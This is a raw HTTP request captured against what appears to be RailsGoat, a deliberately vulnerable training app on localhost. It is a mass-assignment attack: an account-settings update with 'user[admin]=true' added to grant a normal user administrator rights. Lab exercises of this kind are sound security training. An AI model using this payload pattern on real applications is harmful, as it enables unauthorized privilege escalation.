 POST http://127.0.0.1:3000/users/9.json HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Referer: http://127.0.0.1:3000/users/9/account_settings
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 303
Origin: http://127.0.0.1:3000
Connection: keep-alive
Cookie: _railsgoat_session=
b2I2em5LcXJqQ2p3SjdrMWt2WHduZkVSb0FWNDQ3bG5uaG8xS2pTb21nVytEK05ia2h2bXVwMEpBdjZzS2tPRW9hdyt3elF
NVzYrdDVHQm5CZEpKNXk5cmdmTmhVN0djQjB3V3JvcEJnTUdLQ3dQMHpRUUlPMzh2Um80ekVXbjcvWmJ3UVFLVElORUVnck
lDSUVSbTlybkVMM0pIOVNSZFhUZXVoVVBKMjE3NDh5ZXJIOG9HeWwxWVJlTmpyMWIvaXhqeTVrNFBubUNWenJhMUZRNEhlQ
T09LS10TnIydXNBa05oTk44eld4VFpMYUNRPT0%3D--3696c6f209c3ccf11a2c628fe437bc0c2cc31dae; font=8pt;
BetterErrors-2.9.1-CSRF-Token=90b5621c-59c6-4807-80ce-28a36e26cae0
utf8=%E2%9C%93&_method=patch&authenticity_token=
0z21aWys7V6qyJIHnfeJUA%2F9ivbhuYfB58YWX%2Fi5wKTTwT1YzrEBFxVETMxmynn%2BErkT0n%2FtPpf3bwK735k2lw%3D%3D
&user%5Bid%5D=9&user%5Bemail%5D=b%40example.com&user%5Bfirst_name%5D=tanaka&user%5Blast_name%5D=
ichiro&user%5Bpassword%5D=&user%5Bpassword_confirmation%5D=&user%5Badmin%5D=true